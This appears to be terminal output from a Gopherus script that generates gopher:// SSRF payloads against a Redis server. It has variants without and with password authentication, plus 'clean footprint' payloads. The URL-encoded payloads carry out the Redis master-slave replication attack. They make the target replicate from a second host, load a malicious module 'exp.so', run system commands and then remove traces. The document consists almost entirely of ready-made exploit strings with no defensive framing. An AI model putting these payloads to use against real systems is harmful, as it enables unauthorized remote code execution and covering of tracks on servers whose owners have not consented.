 →  Gopherus git:(master) ✗ python3 gopher主从.py   不带密码
no author attack:
gopher://10.100.8.231:6379/_%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%242%0D
%0A./%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so
%0D%0A%2A3%0D%0A%247%0D%0Aslaveof%0D%0A%2412%0D%0A10.100.8.188%0D%0A%245%0D%0A21000%0D%0A%2A3%0D%0A%246%0
D%0Amodule%0D%0A%244%0D%0Aload%0D%0A%246%0D%0Aexp.so%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%242%0D%0
Als%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%249%0D%0Arm%20exp.so%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
clean footprint:
gopher://10.100.8.231:6379/_%2A3%0D%0A%247%0D%0Aslaveof%0D%0A%242%0D%0Ano%0D%0A%243%0D%0Aone%0D%0A%2A1%0D
%0A%244%0D%0Aquit%0D%0A
→  Gopherus git:(master) ✗ python3 gopher主从.py   带密码
author attack:
gopher://10.100.8.231:6379/_%2a%32%0d%0a%24%34%0d%0a%61%75%74%68%0d%0a%246%0d%0a123456%0d%0a%2A4%0D%0A%24
6%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%242%0D%0A./%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%
0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%247%0D%0Aslaveof%0D%0A%2
412%0D%0A10.100.8.188%0D%0A%245%0D%0A21000%0D%0A%2A3%0D%0A%246%0D%0Amodule%0D%0A%244%0D%0Aload%0D%0A%246%
0D%0Aexp.so%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec%0D%0A%242%0D%0Als%0D%0A%2A2%0D%0A%2411%0D%0Asystem.exec
%0D%0A%249%0D%0Arm%20exp.so%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
clean footprint:
gopher://10.100.8.231:6379/_%2a%32%0d%0a%24%34%0d%0a%61%75%74%68%0d%0a%246%0d%0a123456%0d%0a%2A3%0D%0A%24
7%0D%0Aslaveof%0D%0A%242%0D%0Ano%0D%0A%243%0D%0Aone%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
→  Gopherus git:(master) ✗